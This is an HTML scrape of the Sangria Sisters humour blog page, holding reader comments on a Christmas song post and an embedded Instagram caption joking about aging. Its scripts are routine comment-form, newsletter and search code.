						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn"><a href="http://sangriasisters.ca/" class="url" rel="ugc">Sangria Sisters</a></cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87209"><time datetime="2016-12-15T17:56:05-07:00">December 15, 2016</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Thanks JAG! Missing you and naughtier times&#8230; Happy holly days!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87209" data-commentid="87209" data-postid="5408" data-belowelement="comment-87209" data-respondelement="respond" data-replyto="Reply to Sangria Sisters" aria-label="Reply to Sangria Sisters">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87210">
					<div id="comment-87210" class="comment byuser comment-author-sangriasisters bypostauthor even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img data-src="https://secure.gravatar.com/avatar/ad66eafe9a9fcc8f02add465d57cfbf7?d=http://sangriasisters.ca/wp-content/plugins/avatar/mystery-man.jpg&amp;s=60" alt="" class="avatar user-2-avatar lazyload" width='60' height='60' src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn"><a href="http://sangriasisters.ca/" class="url" rel="ugc">Sangria Sisters</a></cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87210"><time datetime="2016-12-15T17:59:08-07:00">December 15, 2016</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Ain&#8217;t that the truth, 2016 can suck my d*ck. Thinking of you Heidi, the first Christmas is a rough one. Bring on the cheer!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87210" data-commentid="87210" data-postid="5408" data-belowelement="comment-87210" data-respondelement="respond" data-replyto="Reply to Sangria Sisters" aria-label="Reply to Sangria Sisters">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87213">
					<div id="comment-87213" class="comment odd alt thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/6be91db09ef667f93fea2a92177e684d3024c4c34cd362424d292489d3cba496?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6be91db09ef667f93fea2a92177e684d3024c4c34cd362424d292489d3cba496?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Bonnie</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87213"><time datetime="2016-12-16T09:34:45-07:00">December 16, 2016</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Great job Sisters!  Merry Christmas to you and yours!!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87213" data-commentid="87213" data-postid="5408" data-belowelement="comment-87213" data-respondelement="respond" data-replyto="Reply to Bonnie" aria-label="Reply to Bonnie">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87217">
					<div id="comment-87217" class="comment even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/af58a837d9b75a2e1420e6e2bd0bf96f54373fc7d47585be0450a692cd71ab37?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/af58a837d9b75a2e1420e6e2bd0bf96f54373fc7d47585be0450a692cd71ab37?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Jodi</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87217"><time datetime="2016-12-22T09:23:30-07:00">December 22, 2016</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>If it weren&#8217;t for you girls making  me laugh, I would have cried through the song.  It&#8217;s so beautlful.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87217" data-commentid="87217" data-postid="5408" data-belowelement="comment-87217" data-respondelement="respond" data-replyto="Reply to Jodi" aria-label="Reply to Jodi">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87591">
					<div id="comment-87591" class="comment byuser comment-author-sangriasisters bypostauthor odd alt thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img data-src="https://secure.gravatar.com/avatar/ad66eafe9a9fcc8f02add465d57cfbf7?d=http://sangriasisters.ca/wp-content/plugins/avatar/mystery-man.jpg&amp;s=60" alt="" class="avatar user-2-avatar lazyload" width='60' height='60' src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn"><a href="http://sangriasisters.ca/" class="url" rel="ugc">Sangria Sisters</a></cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87591"><time datetime="2017-12-27T23:46:44-07:00">December 27, 2017</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Thanks beautiful person!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87591" data-commentid="87591" data-postid="5408" data-belowelement="comment-87591" data-respondelement="respond" data-replyto="Reply to Sangria Sisters" aria-label="Reply to Sangria Sisters">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87886">
					<div id="comment-87886" class="comment even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/f6600689478be7386e8191d15bd62e18e686d25de02d5db1bc2aaf87d43d5bab?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f6600689478be7386e8191d15bd62e18e686d25de02d5db1bc2aaf87d43d5bab?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Leslie</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87886"><time datetime="2018-12-13T08:17:42-07:00">December 13, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Sistahs!  You know how to rock Christmas&#8230;.Loved this!</p>
<p>Best of the season to you and yours&#8230;.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87886" data-commentid="87886" data-postid="5408" data-belowelement="comment-87886" data-respondelement="respond" data-replyto="Reply to Leslie" aria-label="Reply to Leslie">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			<ul class="children">
				<li id="li-comment-87887">
					<div id="comment-87887" class="comment byuser comment-author-sangriasisters bypostauthor odd alt depth-2 wpex-clr">
						<div class="comment-author vcard">
							<img data-src="https://secure.gravatar.com/avatar/ad66eafe9a9fcc8f02add465d57cfbf7?d=http://sangriasisters.ca/wp-content/plugins/avatar/mystery-man.jpg&amp;s=60" alt="" class="avatar user-2-avatar lazyload" width='60' height='60' src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn"><a href="http://sangriasisters.ca/" class="url" rel="ugc">Sangria Sisters</a></cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/bing-bowie-peace-earth-little-drummer-boy/#comment-87887"><time datetime="2018-12-19T22:02:56-07:00">December 19, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>You know it sistah! Merry Christmas Leslie! </p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87887" data-commentid="87887" data-postid="5408" data-belowelement="comment-87887" data-respondelement="respond" data-replyto="Reply to Sangria Sisters" aria-label="Reply to Sangria Sisters">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		</ol><!-- .commentlist -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bing-bowie-peace-earth-little-drummer-boy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sangriasisters.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9fdba26fe2d43c5768adfd5982030b9" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->	
	
	<div class="wpex-post-navigation wpex-heading-font-family wpex-clr">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sangriasisters.ca/favourite-things-2018-sangria-style-%f0%9f%8d%b7/" rel="prev"><span>Next Article</span><span class="fa fa-chevron-right"></span></a></div><div class="nav-next"><a href="https://sangriasisters.ca/twas-the-night-before-christmas-sangria-style/" rel="next"><span class="fa fa-chevron-left"></span><span>Previous Article</span></a></div></div>
	</nav></div><!-- .wpex-post-navigation -->


	
</article><!-- .wpex-port-article -->
				</div><!-- .site-main-inner -->

			</main><!-- .wpex-main -->

		</div><!-- .wpex-content-area -->

	

		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769016408" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="5408" data-locatornonce="906120863e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=b802OKLZsfoQ7kNvwHdoLZP&amp;_nc_oc=AdnjXnQIHyjAaa84z2phg6ptRcA_IzinGQdjUQ0XDkCDOfTRpvUyrALjbmsxVEtOE6Y&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afq72NIbVAG03sw6Kofte_FN-uvaNmhstRM4J_hW3HSEpg&amp;oe=69763B3C">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&#038;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_AfovsK1oU2rm9BVW9QBD1wMItVFgdV-hCERz1q1bdlxwSg&#038;oe=69765C45"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfovsK1oU2rm9BVW9QBD1wMItVFgdV-hCERz1q1bdlxwSg&amp;oe=69765C45&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfovsK1oU2rm9BVW9QBD1wMItVFgdV-hCERz1q1bdlxwSg&amp;oe=69765C45&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfovsK1oU2rm9BVW9QBD1wMItVFgdV-hCERz1q1bdlxwSg&amp;oe=69765C45&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfovsK1oU2rm9BVW9QBD1wMItVFgdV-hCERz1q1bdlxwSg&amp;oe=69765C45&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&#038;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_AfpkdtGJyWE8EAglIhq03Ejeiqx9hJgpXyzFf98X7vHkWg&#038;oe=697656BF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfpkdtGJyWE8EAglIhq03Ejeiqx9hJgpXyzFf98X7vHkWg&amp;oe=697656BF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfpkdtGJyWE8EAglIhq03Ejeiqx9hJgpXyzFf98X7vHkWg&amp;oe=697656BF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfpkdtGJyWE8EAglIhq03Ejeiqx9hJgpXyzFf98X7vHkWg&amp;oe=697656BF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_z